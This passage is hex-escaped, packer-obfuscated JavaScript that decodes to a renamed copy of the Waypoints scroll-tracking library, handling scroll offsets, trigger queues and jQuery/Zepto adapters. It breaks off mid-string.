74\x2E\x35\x2E\x31\x46\x3D\x33\x28\x29\x7B\x38\x20\x32\x2E\x6A\x2E\x31\x46\x28\x32\x29\x7D\x2C\x74\x2E\x35\x2E\x31\x45\x3D\x33\x28\x29\x7B\x38\x20\x32\x2E\x6A\x2E\x31\x45\x28\x32\x29\x7D\x2C\x74\x2E\x31\x30\x3D\x33\x28\x74\x29\x7B\x34\x20\x65\x3D\x5B\x5D\x3B\x6D\x28\x34\x20\x6F\x20\x76\x20\x69\x29\x65\x2E\x51\x28\x69\x5B\x6F\x5D\x29\x3B\x6D\x28\x34\x20\x6E\x3D\x30\x2C\x72\x3D\x65\x2E\x52\x3B\x72\x3E\x6E\x3B\x6E\x2B\x2B\x29\x65\x5B\x6E\x5D\x5B\x74\x5D\x28\x29\x7D\x2C\x74\x2E\x32\x6F\x3D\x33\x28\x29\x7B\x74\x2E\x31\x30\x28\x22\x31\x61\x22\x29\x7D\x2C\x74\x2E\x32\x45\x3D\x33\x28\x29\x7B\x74\x2E\x31\x30\x28\x22\x31\x5A\x22\x29\x7D\x2C\x74\x2E\x32\x65\x3D\x33\x28\x29\x7B\x74\x2E\x31\x30\x28\x22\x32\x32\x22\x29\x7D\x2C\x74\x2E\x56\x3D\x33\x28\x29\x7B\x74\x2E\x31\x36\x2E\x56\x28\x29\x7D\x2C\x74\x2E\x31\x51\x3D\x33\x28\x29\x7B\x38\x20\x37\x2E\x50\x7C\x7C\x31\x55\x2E\x32\x30\x2E\x32\x69\x7D\x2C\x74\x2E\x31\x52\x3D\x33\x28\x29\x7B\x38\x20\x31\x55\x2E\x32\x30\x2E\x32\x42\x7D\x2C\x74\x2E\x32\x39\x3D\x5B\x5D\x2C\x74\x2E\x32\x33\x3D\x7B\x7A\x3A\x37\x2C\x32\x31\x3A\x21\x30\x2C\x53\x3A\x21\x30\x2C\x6A\x3A\x22\x32\x6A\x22\x2C\x43\x3A\x21\x31\x2C\x45\x3A\x30\x7D\x2C\x74\x2E\x31\x72\x3D\x7B\x22\x32\x6B\x2D\x76\x2D\x31\x4D\x22\x3A\x33\x28\x29\x7B\x38\x20\x32\x2E\x7A\x2E\x50\x28\x29\x2D\x32\x2E\x6B\x2E\x32\x62\x28\x29\x7D\x2C\x22\x31\x62\x2D\x76\x2D\x31\x4D\x22\x3A\x33\x28\x29\x7B\x38\x20\x32\x2E\x7A\x2E\x54\x28\x29\x2D\x32\x2E\x6B\x2E\x32\x35\x28\x29\x7D\x7D\x2C\x37\x2E\x49\x3D\x74\x7D\x28\x29\x2C\x33\x28\x29\x7B\x22\x58\x20\x57\x22\x3B\x33\x20\x74\x28\x74\x29\x7B\x37\x2E\x32\x6C\x28\x74\x2C\x32\x6D\x2F\x32\x68\x29\x7D\x33\x20\x65\x28\x74\x29\x7B\x32\x2E\x39\x3D\x74\x2C\x32\x2E\x41\x3D\x6E\x2E\x41\x2C\x32\x2E\x6B\x3D\x48\x20\x32\x2E\x41\x28\x74\x29\x2C\x32\x2E\x46\x3D\x22\x31\x39\x2D\x7A\x2D\x22\x2B\x69\x2C\x32\x2E\x31\x31\x3D\x21\x31\x2C\x32\x2E\x31\x32\x3D\x21\x31\x2C\x32\x2E\x62\x3D\x7B\x78\x3A\x32\x2E\x6B\x2E\x31\x79\x28\x29\x2C\x79\x3A\x32\x2E\x6B\x2E\x31\x6E\x28\x29\x7D\x2C\x32\x2E\x36\x3D\x7B\x47\x3A\x7B\x7D\x2C\x43\x3A\x7B\x7D\x7D\x2C\x74\x2E\x31\x70\x3D\x32\x2E\x46\x2C\x6F\x5B\x74\x2E\x31\x70\x5D\x3D\x32\x2C\x69\x2B\x3D\x31\x2C\x32\x2E\x31\x4F\x28\x29\x2C\x32\x2E\x31\x4C\x28\x29\x7D\x34\x20\x69\x3D\x30\x2C\x6F\x3D\x7B\x7D\x2C\x6E\x3D\x37\x2E\x49\x2C\x72\x3D\x37\x2E\x32\x63\x3B\x65\x2E\x35\x2E\x31\x63\x3D\x33\x28\x74\x29\x7B\x34\x20\x65\x3D\x74\x2E\x71\x2E\x43\x3F\x22\x43\x22\x3A\x22\x47\x22\x3B\x32\x2E\x36\x5B\x65\x5D\x5B\x74\x2E\x46\x5D\x3D\x74\x2C\x32\x2E\x31\x65\x28\x29\x7D\x2C\x65\x2E\x35\x2E\x31\x54\x3D\x33\x28\x29\x7B\x34\x20\x74\x3D\x32\x2E\x41\x2E\x31\x68\x28\x32\x2E\x36\x2E\x43\x29\x2C\x65\x3D\x32\x2E\x41\x2E\x31\x68\x28\x32\x2E\x36\x2E\x47\x29\x3B\x74\x26\x26\x65\x26\x26\x28\x32\x2E\x6B\x2E\x31\x59\x28\x22\x2E\x36\x22\x29\x2C\x31\x43\x20\x6F\x5B\x32\x2E\x46\x5D\x29\x7D\x2C\x65\x2E\x35\x2E\x31\x4C\x3D\x33\x28\x29\x7B\x33\x20\x74\x28\x29\x7B\x65\x2E\x31\x53\x28\x29\x2C\x65\x2E\x31\x32\x3D\x21\x31\x7D\x34\x20\x65\x3D\x32\x3B\x32\x2E\x6B\x2E\x31\x47\x28\x22\x32\x6E\x2E\x36\x22\x2C\x33\x28\x29\x7B\x65\x2E\x31\x32\x7C\x7C\x28\x65\x2E\x31\x32\x3D\x21\x30\x2C\x6E\x2E\x31\x37\x28\x74\x29\x29\x7D\x29\x7D\x2C\x65\x2E\x35\x2E\x31\x4F\x3D\x33\x28\x29\x7B\x33\x20\x74\x28\x29\x7B\x65\x2E\x31\x71\x28\x29\x2C\x65\x2E\x31\x31\x3D\x21\x31\x7D\x34\x20\x65\x3D\x32\x3B\x32\x2E\x6B\x2E\x31\x47\x28\x22\x32\x67\x2E\x36\x22\x2C\x33\x28\x29\x7B\x28\x21\x65\x2E\x31\x31\x7C\x7C\x6E\x2E\x32\x66\x29\x26\x26\x28\x65\x2E\x31\x31\x3D\x21\x30\x2C\x6E\x2E\x31\x37\x28\x74\x29\x29\x7D\x29\x7D\x2C\x65\x2E\x35\x2E\x31\x53\x3D\x33\x28\x29\x7B\x6E\x2E\x31\x36\x2E\x56\x28\x29\x7D\x2C\x65\x2E\x35\x2E\x31\x71\x3D\x33\x28\x29\x7B\x34\x20\x74\x3D\x7B\x7D\x2C\x65\x3D\x7B\x43\x3A\x7B\x4F\x3A\x32\x2E\x6B\x2E\x31\x79\x28\x29\x2C\x62\x3A\x32\x2E\x62\x2E\x78\x2C\x4C\x3A\x22\x31\x62\x22\x2C\x4E\x3A\x22\x4D\x22\x7D\x2C\x47\x3A\x7B\x4F\x3A\x32\x2E\x6B\x2E\x31\x6E\x28\x29\x2C\x62\x3A\x32\x2E\x62\x2E\x79\x2C\x4C\x3A\x22\x31\x4A\x22\x2C\x4E\x3A\x22\x31\x35\x22\x7D\x7D\x3B\x6D\x28\x34\x20\x69\x20\x76\x20\x65\x29\x7B\x34\x20\x6F\x3D\x65\x5B\x69\x5D\x2C\x6E\x3D\x6F\x2E\x4F\x3E\x6F\x2E\x62\x2C\x72\x3D\x6E\x3F\x6F\x2E\x4C\x3A\x6F\x2E\x4E\x3B\x6D\x28\x34\x20\x73\x20\x76\x20\x32\x2E\x36\x5B\x69\x5D\x29\x7B\x34\x20\x61\x3D\x32\x2E\x36\x5B\x69\x5D\x5B\x73\x5D\x2C\x6C\x3D\x6F\x2E\x62\x3C\x61\x2E\x42\x2C\x68\x3D\x6F\x2E\x4F\x3E\x3D\x61\x2E\x42\x2C\x70\x3D\x6C\x26\x26\x68\x2C\x75\x3D\x21\x6C\x26\x26\x21\x68\x3B\x28\x70\x7C\x7C\x75\x29\x26\x26\x28\x61\x2E\x4B\x28\x72\x29\x2C\x74\x5B\x61\x2E\x6A\x2E\x55\x5D\x3D\x61\x2E\x6A\x29\x7D\x7D\x6D\x28\x34\x20\x63\x20\x76\x20\x74\x29\x74\x5B\x63\x5D\x2E\x31\x4B\x28\x29\x3B\x32\x2E\x62\x3D\x7B\x78\x3A\x65\x2E\x43\x2E\x4F\x2C\x79\x3A\x65\x2E\x47\x2E\x4F\x7D\x7D\x2C\x65\x2E\x35\x2E\x50\x3D\x33\x28\x29\x7B\x38\x20\x32\x2E\x39\x3D\x3D\x32\x2E\x39\x2E\x37\x3F\x6E\x2E\x31\x51\x28\x29\x3A\x32\x2E\x6B\x2E\x50\x28\x29\x7D\x2C\x65\x2E\x35\x2E\x31\x33\x3D\x33\x28\x74\x29\x7B\x31\x43\x20\x32\x2E\x36\x5B\x74\x2E\x44\x5D\x5B\x74\x2E\x46\x5D\x2C\x32\x2E\x31\x54\x28\x29\x7D\x2C\x65\x2E\x35\x2E\x54\x3D\x33\x28\x29\x7B\x38\x20\x32\x2E\x39\x3D\x3D\x32\x2E\x39\x2E\x37\x3F\x6E\x2E\x31\x52\x28\x29\x3A\x32\x2E\x6B\x2E\x54\x28\x29\x7D\x2C\x65\x2E\x35\x2E\x31\x61\x3D\x33\x28\x29\x7B\x34\x20\x74\x3D\x5B\x5D\x3B\x6D\x28\x34\x20\x65\x20\x76\x20\x32\x2E\x36\x29\x6D\x28\x34\x20\x69\x20\x76\x20\x32\x2E\x36\x5B\x65\x5D\x29\x74\x2E\x51\x28\x32\x2E\x36\x5B\x65\x5D\x5B\x69\x5D\x29\x3B\x6D\x28\x34\x20\x6F\x3D\x30\x2C\x6E\x3D\x74\x2E\x52\x3B\x6E\x3E\x6F\x3B\x6F\x2B\x2B\x29\x74\x5B\x6F\x5D\x2E\x31\x61\x28\x29\x7D\x2C\x65\x2E\x35\x2E\x31\x65\x3D\x33\x28\x29\x7B\x34\x20\x74\x2C\x65\x3D\x32\x2E\x39\x3D\x3D\x32\x2E\x39\x2E\x37\x2C\x69\x3D\x32\x2E\x6B\x2E\x45\x28\x29\x2C\x6F\x3D\x7B\x7D\x3B\x32\x2E\x31\x71\x28\x29\x2C\x74\x3D\x7B\x43\x3A\x7B\x31\x69\x3A\x65\x3F\x30\x3A\x69\x2E\x4D\x2C\x31\x44\x3A\x65\x3F\x30\x3A\x32\x2E\x62\x2E\x78\x2C\x31\x6A\x3A\x32\x2E\x54\x28\x29\x2C\x62\x3A\x32\x2E\x62\x2E\x78\x2C\x4C\x3A\x22\x31\x62\x22\x2C\x4E\x3A\x22\x4D\x22\x2C\x31\x6B\x3A\x22\x4D\x22\x7D\x2C\x47\x3A\x7B\x31\x69\x3A\x65\x3F\x30\x3A\x69\x2E\x31\x50\x2C\x31\x44\x3A\x65\x3F\x30\x3A\x32\x2E\x62\x2E\x79\x2C\x31\x6A\x3A\x32\x2E\x50\x28\x29\x2C\x62\x3A\x32\x2E\x62\x2E\x79\x2C\x4C\x3A\x22\x31\x4A\x22\x2C\x4E\x3A\x22\x31\x35\x22\x2C\x31\x6B\x3A\x22\x31\x50\x22\x7D\x7D\x3B\x6D\x28\x34\x20\x6E\x20\x76\x20\x74\x29\x7B\x34\x20\x72\x3D\x74\x5B\x6E\x5D\x3B\x6D\x28\x34\x20\x73\x20\x76\x20\x32\x2E\x36\x5B\x6E\x5D\x29\x7B\x34\x20\x61\x2C\x6C\x2C\x68\x2C\x70\x2C\x75\x2C\x63\x3D\x32\x2E\x36\x5B\x6E\x5D\x5B\x73\x5D\x2C\x64\x3D\x63\x2E\x71\x2E\x45\x2C\x66\x3D\x63\x2E\x42\x2C\x77\x3D\x30\x2C\x79\x3D\x5A\x3D\x3D\x66\x3B\x63\x2E\x39\x21\x3D\x3D\x63\x2E\x39\x2E\x37\x26\x26\x28\x77\x3D\x63\x2E\x6B\x2E\x45\x28\x29\x5B\x72\x2E\x31\x6B\x5D\x29\x2C\x22\x33\x22\x3D\x3D\x31\x6F\x20\x64\x3F\x64\x3D\x64\x2E\x31\x6C\x28\x63\x29\x3A\x22\x32\x34\x22\x3D\x3D\x31\x6F\x20\x64\x26\x26\x28\x64\x3D\x32\x72\x28\x64\x29\x2C\x63\x2E\x71\x2E\x45\x2E\x32\x71\x28\x22\x25\x22\x29\x3E\x2D\x31\x26\x26\x28\x64\x3D\x32\x70\x2E\x32\x73\x28\x72\x2E\x31\x6A\x2A\x64\x2F\x32\x77\x29\x29\x29\x2C\x61\x3D\x72\x2E\x31\x44\x2D\x72\x2E\x31\x69\x2C\x63\x2E\x42\x3D\x77\x2B\x61\x2D\x64\x2C\x6C\x3D\x66\x3C\x72\x2E\x62\x2C\x68\x3D\x63\x2E\x42\x3E\x3D\x72\x2E\x62\x2C\x70\x3D\x6C\x26\x26\x68\x2C\x75\x3D\x21\x6C\x26\x26\x21\x68\x2C\x21\x79\x26\x26\x70\x3F\x28\x63\x2E\x4B\x28\x72\x2E\x4E\x29\x2C\x6F\x5B\x63\x2E\x6A\x2E\x55\x5D\x3D\x63\x2E\x6A\x29\x3A\x21\x79\x26\x26\x75\x3F\x28\x63\x2E\x4B\x28\x72\x2E\x4C\x29\x2C\x6F\x5B\x63\x2E\x6A\x2E\x55\x5D\x3D\x63\x2E\x6A\x29\x3A\x79\x26\x26\x72\x2E\x62\x3E\x3D\x63\x2E\x42\x26\x26\x28\x63\x2E\x4B\x28\x72\x2E\x4C\x29\x2C\x6F\x5B\x63\x2E\x6A\x2E\x55\x5D\x3D\x63\x2E\x6A\x29\x7D\x7D\x6D\x28\x34\x20\x67\x20\x76\x20\x6F\x29\x6F\x5B\x67\x5D\x2E\x31\x4B\x28\x29\x3B\x38\x20\x32\x7D\x2C\x65\x2E\x32\x61\x3D\x33\x28\x74\x29\x7B\x38\x20\x65\x2E\x32\x37\x28\x74\x29\x7C\x7C\x48\x20\x65\x28\x74\x29\x7D\x2C\x65\x2E\x56\x3D\x33\x28\x29\x7B\x6D\x28\x34\x20\x74\x20\x76\x20\x6F\x29\x6F\x5B\x74\x5D\x2E\x31\x65\x28\x29\x7D\x2C\x65\x2E\x32\x37\x3D\x33\x28\x74\x29\x7B\x38\x20\x6F\x5B\x74\x2E\x31\x70\x5D\x7D\x2C\x37\x2E\x32\x63\x3D\x33\x28\x29\x7B\x72\x26\x26\x72\x28\x29\x2C\x65\x2E\x56\x28\x29\x7D\x2C\x6E\x2E\x31\x37\x3D\x33\x28\x65\x29\x7B\x34\x20\x69\x3D\x37\x2E\x31\x37\x7C\x7C\x37\x2E\x32\x7A\x7C\x7C\x37\x2E\x32\x43\x7C\x7C\x74\x3B\x69\x2E\x32\x38\x28\x37\x2C\x65\x29\x7D\x2C\x6E\x2E\x31\x36\x3D\x65\x7D\x28\x29\x2C\x33\x28\x29\x7B\x22\x58\x20\x57\x22\x3B\x33\x20\x74\x28\x74\x2C\x65\x29\x7B\x38\x20\x74\x2E\x42\x2D\x65\x2E\x42\x7D\x33\x20\x65\x28\x74\x2C\x65\x29\x7B\x38\x20\x65\x2E\x42\x2D\x74\x2E\x42\x7D\x33\x20\x69\x28\x74\x29\x7B\x32\x2E\x4A\x3D\x74\x2E\x4A\x2C\x32\x2E\x44\x3D\x74\x2E\x44\x2C\x32\x2E\x55\x3D\x32\x2E\x4A\x2B\x22\x2D\x22\x2B\x32\x2E\x44\x2C\x32\x2E\x36\x3D\x5B\x5D\x2C\x32\x2E\x31\x48\x28\x29\x2C\x6F\x5B\x32\x2E\x44\x5D\x5B\x32\x2E\x4A\x5D\x3D\x32\x7D\x34\x20\x6F\x3D\x7B\x47\x3A\x7B\x7D\x2C\x43\x3A\x7B\x7D\x7D\x2C\x6E\x3D\x37\x2E\x49\x3B\x69\x2E\x35\x2E\x31\x63\x3D\x33\x28\x74\x29\x7B\x32\x2E\x36\x2E\x51\x28\x74\x29\x7D\x2C\x69\x2E\x35\x2E\x31\x48\x3D\x33\x28\x29\x7B\x32\x2E\x31\x34\x3D\x7B\x31\x35\x3A\x5B\x5D\x2C\x31\x4A\x3A\x5B\x5D\x2C\x4D\x3A\x5B\x5D\x2C\x31\x62\x3A\x5B\x5D\x7D\x7D\x2C\x69\x2E\x35\x2E\x31\x4B\x3D\x33\x28\x29\x7B\x6D\x28\x34\x20\x69\x20\x76\x20\x32\x2E\x31\x34\x29\x7B\x34\x20\x6F\x3D\x32\x2E\x31\x34\x5B\x69\x5D\x2C\x6E\x3D\x22\x31\x35\x22\x3D\x3D\x3D\x69\x7C\x7C\x22\x4D\x22\x3D\x3D\x3D\x69\x3B\x6F\x2E\x31\x49\x28\x6E\x3F\x65\x3A\x74\x29\x3B\x6D\x28\x34\x20\x72\x3D\x30\x2C\x73\x3D\x6F\x2E\x52\x3B\x73\x3E\x72\x3B\x72\x2B\x3D\x31\x29\x7B\x34\x20\x61\x3D\x6F\x5B\x72\x5D\x3B\x28\x61\x2E\x71\x2E\x32\x31\x7C\x7C\x72\x3D\x3D\x3D\x6F\x2E\x52\x2D\x31\x29\x26\x26\x61\x2E\x31\x4E\x28\x5B\x69\x5D\x29\x7D\x7D\x32\x2E\x31\x48\x28\x29\x7D\x2C\x69\x2E\x35\x2E\x31\x46\x3D\x33\x28\x65\x29\x7B\x32\x2E\x36\x2E\x31\x49\x28\x74\x29\x3B\x34\x20\x69\x3D\x6E\x2E\x41\x2E\x31\x66\x28\x65\x2C\x32\x2E\x36\x29\x2C\x6F\x3D\x69\x3D\x3D\x3D\x32\x2E\x36\x2E\x52\x2D\x31\x3B\x38\x20\x6F\x3F\x5A\x3A\x32\x2E\x36\x5B\x69\x2B\x31\x5D\x7D\x2C\x69\x2E\x35\x2E\x31\x45\x3D\x33\x28\x65\x29\x7B\x32\x2E\x36\x2E\x31\x49\x28\x74\x29\x3B\x34\x20\x69\x3D\x6E\x2E\x41\x2E\x31\x66\x28\x65\x2C\x32\x2E\x36\x29\x3B\x38\x20\x69\x3F\x32\x2E\x36\x5B\x69\x2D\x31\x5D\x3A\x5A\x7D\x2C\x69\x2E\x35\x2E\x4B\x3D\x33\x28\x74\x2C\x65\x29\x7B\x32\x2E\x31\x34\x5B\x65\x5D\x2E\x51\x28\x74\x29\x7D\x2C\x69\x2E\x35\x2E\x31\x33\x3D\x33\x28\x74\x29\x7B\x34\x20\x65\x3D\x6E\x2E\x41\x2E\x31\x66\x28\x74\x2C\x32\x2E\x36\x29\x3B\x65\x3E\x2D\x31\x26\x26\x32\x2E\x36\x2E\x32\x78\x28\x65\x2C\x31\x29\x7D\x2C\x69\x2E\x35\x2E\x32\x75\x3D\x33\x28\x29\x7B\x38\x20\x32\x2E\x36\x5B\x30\x5D\x7D\x2C\x69\x2E\x35\x2E\x32\x76\x3D\x33\x28\x29\x7B\x38\x20\x32\x2E\x36\x5B\x32\x2E\x36\x2E\x52\x2D\x31\x5D\x7D\x2C\x69\x2E\x31\x58\x3D\x33\x28\x74\x29\x7B\x38\x20\x6F\x5B\x74\x2E\x44\x5D\x5B\x74\x2E\x4A\x5D\x7C\x7C\x48\x20\x69\x28\x74\x29\x7D\x2C\x6E\x2E\x31\x56\x3D\x69\x7D\x28\x29\x2C\x33\x28\x29\x7B\x22\x58\x20\x57\x22\x3B\x33\x20\x74\x28\x74\x29\x7B\x32\x2E\x24\x39\x3D\x65\x28\x74\x29\x7D\x34\x20\x65\x3D\x37\x2E\x31\x38\x2C\x69\x3D\x37\x2E\x49\x3B\x65\x2E\x31\x7A\x28\x5B\x22\x50\x22\x2C\x22\x54\x22\x2C\x22\x31\x59\x22\x2C\x22\x45\x22\x2C\x22\x31\x47\x22\x2C\x22\x32\x62\x22\x2C\x22\x32\x35\x22\x2C\x22\x31\x79\x22\x2C\x22\x31\x6E\x22\x5D\x2C\x33\x28\x65\x2C\x69\x29\x7B\x74\x2E\x35\x5B\x69\x5D\x3D\x33\x28\x29\x7B\x34\x20\x74\x3D\x32\x44\x2E\x35\x2E\x32\x41\x2E\x32\x38\x28\x59\x29\x3B\x38\x20\x32\x2E\x24\x39\x5B\x69\x5D\x2E\x31\x6C\x28\x32\x2E\x24\x39\x2C\x74\x29\x7D\x7D\x29\x2C\x65\x2E\x31\x7A\x28\x5B\x22\x31\x64\x22\x2C\x22\x31\x66\x22\x2C\x22\x31\x68\x22\x5D\x2C\x33\x28\x69\x2C\x6F\x29\x7B\x74\x5B\x6F\x5D\x3D\x65\x5B\x6F\x5D\x7D\x29\x2C\x69\x2E\x32\x39\x2E\x51\x28\x7B\x4A\x3A\x22\x32\x79\x22\x2C\x41\x3A\x74\x7D\x29\x2C\x69\x2E\x41\x3D\x74\x7D\x28\x29\x2C\x33\x28\x29\x7B\x22\x58\x20\x57\x22\x3B\x33\x20\x74\x28\x74\x29\x7B\x38\x20\x33\x28\x29\x7B\x34\x20\x69\x3D\x5B\x5D\x2C\x6F\x3D\x59\x5B\x30\x5D\x3B\x38\x20\x74\x2E\x32\x64\x28\x59\x5B\x30\x5D\x29\x26\x26\x28\x6F\x3D\x74\x2E\x31\x64\x28\x7B\x7D\x2C\x59\x5B\x31\x5D\x29\x2C\x6F\x2E\x31\x67\x3D\x59\x5B\x30\x5D\x29\x2C\x32\x2E\x31\x7A\x28\x33\x28\x29\x7B\x34\x20\x6E\x3D\x74\x2E\x31\x64\x28\x7B\x7D\x2C\x6F\x2C\x7B\x39\x3A\x32\x7D\x29\x3B\x22\x32\x34\x22\x3D\x3D\x31\x6F\x20\x6E\x2E\x7A\x26\x26\x28\x6E\x2E\x7A\x3D\x74\x28\x32\x29\x2E\x32\x74\x28\x6E\x2E\x7A\x29\x5B\x30\x5D\x29\x2C\x69\x2E\x51\x28\x48\x20\x65\x28\x6E\x29\x29\x7D\x29\x2C\x69\x7D\x7D\x34\x20\x65\x3D\x37\x2E\x49\x3B\x37\x2E\x31\x38\x26\x26\x28\x37\x2E\x31\x38\x2E\x32\x36\x2E\x31\x39\x3D\x74\x28\x37\x2E\x31\x38\x29\x29\x2C\x37\x2E\x31\x6D\x26\x26\x28\x37\x2E\x31\x6D\x2E\x32\x36\x2E\x31\x39\x3D\x74\x28\x37\x2E\x31\x6D\x29\x29\x7D\x28\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x74\x68\x69\x73\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x76\x61\x72\x7C\x70\x72\x6F\x74\x6F\x74\x79\x70\x65\x7C\x51\x6F\x6F\x51\x65\x65\x51\x51\x73\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x72\x65\x74\x75\x72\x6E\x7C\x65\x6C\x65\x6D\x65\x6E\x74\x7C\x7C\x6F\x6C\x64\x53\x63\x72\x6F\x6C\x6C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x67\x72\x6F\x75\x70\x7C\x61\x64\x61\x70\x74\x65\x72\x7C\x7C\x66\x6F\x72\x7C\x7C\x7C\x7C\x6F\x70\x74\x69\x6F\x6E\x73\x7C\x7C\x7C\x7C\x7C\x69\x6E\x7C\x7C\x7C\x7C\x63\x6F\x6E\x74\x65\x78\x74\x7C\x41\x64\x61\x70\x74\x65\x72\x7C\x74\x72\x69\x67\x67\x65\x72\x50\x6F\x69\x6E\x74\x7C\x68\x6F\x72\x69\x7A\x6F\x6E\x74\x61\x6C\x7C\x61\x78\x69\x73\x7C\x6F\x66\x66\x73\x65\x74\x7C\x6B\x65\x79\x7C\x76\x65\x72\x74\x69\x63\x61\x6C\x7C\x6E\x65\x77\x7C\x51\x51\x4C\x41\x7C\x6E\x61\x6D\x65\x7C\x71\x75\x65\x75\x65\x54\x72\x69\x67\x67\x65\x72\x7C\x66\x6F\x72\x77\x61\x72\x64\x7C\x6C\x65\x66\x74\x7C\x62\x61\x63\x6B\x77\x61\x72\x64\x7C\x6E\x65\x77\x53\x63\x72\x6F\x6C\x6C\x7C\x69\x6E\x6E\x65\x72\x48\x65\x69\x67\x68\x74\x7C\x70\x75\x73\x68\x7C\x6C\x65\x6E\x67\x74\x68\x7C\x65\x6E\x61\x62\x6C\x65\x64\x7C\x69\x6E\x6E\x65\x72\x57\x69\x64\x74\x68\x7C\x69\x64\x7C\x72\x65\x66\x72\x65\x73\x68\x41\x6C\x6C\x7C\x73\x74\x72\x69\x63\x74\x7C\x75\x73\x65\x7C\x61\x72\x67\x75\x6D\x65\x6E\x74\x73\x7C\x6E\x75\x6C\x6C\x7C\x69\x6E\x76\x6F\x6B\x65\x41\x6C\x6C\x7C\x64\x69\x64\x53\x63\x72\x6F\x6C\x6C\x7C\x64\x69\x64\x52\x65\x73\x69\x7A\x65\x7C\x72\x65\x6D\x6F\x76\x65\x7C\x74\x72\x69\x67\x67\x65\x72\x51\x75\x65\x75\x65\x73\x7C\x75\x70\x7C\x43\x6F\x6E\x74\x65\x78\x74\x7C\x72\x65\x71\x75\x65\x73\x74\x41\x6E\x69\x6D\x61\x74\x69\x6F\x6E\x46\x72\x61\x6D\x65\x7C\x6A\x51\x75\x65\x72\x79\x7C\x51\x6F\x6F\x51\x65\x65\x51\x51\x7C\x64\x65\x73\x74\x72\x6F\x79\x7C\x72\x69\x67\x68\x74\x7C\x61\x64\x64\x7C\x65\x78\x74\x65\x6E\x64\x7C\x72\x65\x66\x72\x65\x73\x68\x7C\x69\x6E\x41\x72\x72\x61\x79\x7C\x68\x61\x6E\x64\x6C\x65\x72\x7C\x69\x73\x45\x6D\x70\x74\x79\x4F\x62\x6A\x65\x63\x74\x7C\x63\x6F\x6E\x74\x65\x78\x74\x4F\x66\x66\x73\x65\x74\x7C\x63\x6F\x6E\x74\x65\x78\x74\x44\x69\x6D\x65\x6E\x73\x69\x6F\x6E\x7C\x6F\x66\x66\x73\x65\x74\x50\x72\x6F\x70\x7C\x61\x70\x70\x6C\x79\x7C\x5A\x65\x70\x74\x6F\x7C\x73\x63\x72\x6F\x6C\x6C\x54\x6F\x70\x7C\x74\x79\x70\x65\x6F\x66\x7C\x51\x6F\x6F\x51\x65\x65\x51\x51\x43\x6F\x6E\x74\x65\x78\x74\x4B\x65\x79\x7C\x68\x61\x6E\x64\x6C\x65\x53\x63\x72\x6F\x6C\x6C\x7C\x6F\x66\x66\x73\x65\x74\x41\x6C\x69\x61\x73\x65\x73\x7C\x4E\x6F\x7C\x45\x72\x72\x6F\x72\x7C\x74\x68\x72\x6F\x77\x7C\x69\x66\x7C\x70\x61\x73\x73\x65\x64\x7C\x74\x6F\x7C\x73\x63\x72\x6F\x6C\x6C\x4C\x65\x66\x74\x7C\x65\x61\x63\x68\x7C\x63\x61\x6C\x6C\x62\x61\x63\x6B\x7C\x63\x6F\x6E\x73\x74\x72\x75\x63\x74\x6F\x72\x7C\x64\x65\x6C\x65\x74\x65\x7C\x63\x6F\x6E\x74\x65\x78\x74\x53\x63\x72\x6F\x6C\x6C\x7C\x70\x72\x65\x76\x69\x6F\x75\x73\x7C\x6E\x65\x78\x74\x7C\x6F\x6E\x7C\x63\x6C\x65\x61\x72\x54\x72\x69\x67\x67\x65\x72\x51\x75\x65\x75\x65\x73\x7C\x73\x6F\x72\x74\x7C\x64\x6F\x77\x6E\x7C\x66\x6C\x75\x73\x68\x54\x72\x69\x67\x67\x65\x72\x73\x7C\x63\x72\x65\x61\x74\x65\x54\x68\x72\x6F\x74\x74\x6C\x65\x64\x52\x65\x73\x69\x7A\x65\x48\x61\x6E\x64\x6C\x65\x72\x7C\x76\x69\x65\x77\x7C\x74\x72\x69\x67\x67\x65\x72\x7C\x63\x72\x65\x61\x74\x65\x54\x68\x72\x6F\x74\x74\x6C\x65\x64\x53\x63\x72\x6F\x6C\x6C\x48\x61\x6E\x64\x6C\x65\x72\x7C\x74\x6F\x70\x7C\x76\x69\x65\x77\x70\x6F\x72\x74\x48\x65\x69\x67\x68\x74\x7C\x76\x69\x65\x77\x70\x6F\x72\x74\x57\x69\x64\x74\x68\x7C\x68\x61\x6E\x64\x6C\x65\x52\x65\x73\x69\x7A\x65\x7C\x63\x68\x65\x63\x6B\x45\x6D\x70\x74\x79\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x47\x72\x6F\x75\x70\x7C\x6F\x70\x74\x69\x6F\x6E\x7C\x66\x69\x6E\x64\x4F\x72\x43\x72\x65\x61\x74\x65\x7C\x6F\x66\x66\x7C\x64\x69\x73\x61\x62\x6C\x65\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x45\x6C\x65\x6D\x65\x6E\x74\x7C\x63\x6F\x6E\x74\x69\x6E\x75\x6F\x75\x73\x7C\x65\x6E\x61\x62\x6C\x65\x7C\x64\x65\x66\x61\x75\x6C\x74\x73\x7C\x73\x74\x72\x69\x6E\x67\x7C\x6F\x75\x74\x65\x72\x57\x69\x64\x74\x68\x7C\x66\x6E\x7C\x66\x69\x6E\x64\x42\x79\x45\x6C\x65\x6D\x65\x6E\x74\x7C\x63\x61\x6C\x6C\x7C\x61\x64\x61\x70\x74\x65\x72\x73\x7C\x66\x69\x6E\x64\x4F\x72\x43\x72\x65\x61\x74\x65\x42\x79\x45\x6C\x65\x6D\x65\x6E\x74\x7C\x6F\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74\x7C\x6F\x6E\x6C\x6F\x61\x64\x7C\x69\x73\x46\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x65\x6E\x61\x62\x6C\x65\x41\x6C\x6C\x7C\x69\x73\x54\x6F\x75\x63\x68\x7C\x73\x63\x72\x6F\x6C\x6C\x7C\x36\x30\x7C\x63\x6C\x69\x65\x6E\x74\x48\x65\x69\x67\x68\x74\x7C\x64\x65\x66\x61\x75\x6C\x74\x7C\x62\x6F\x74\x74\x6F\x6D\x7C\x73\x65\x74\x54\x69\x6D\x65\x6F\x75\x74\x7C\x31\x65\x33\x7C\x72\x65\x73\x69\x7A\x65\x7C\x64\x65\x73\x74\x72\x6F\x79\x41\x6C\x6C\x7C\x4D\x61\x74\x68\x7C\x69\x6E\x64\x65\x78\x4F\x66\x7C\x70\x61\x72\x73\x65\x46\x6C\x6F\x61\x74\x7C\x63\x65\x69\x6C\x7C\x63\x6C\x6F\x73\x65\x73\x74\x7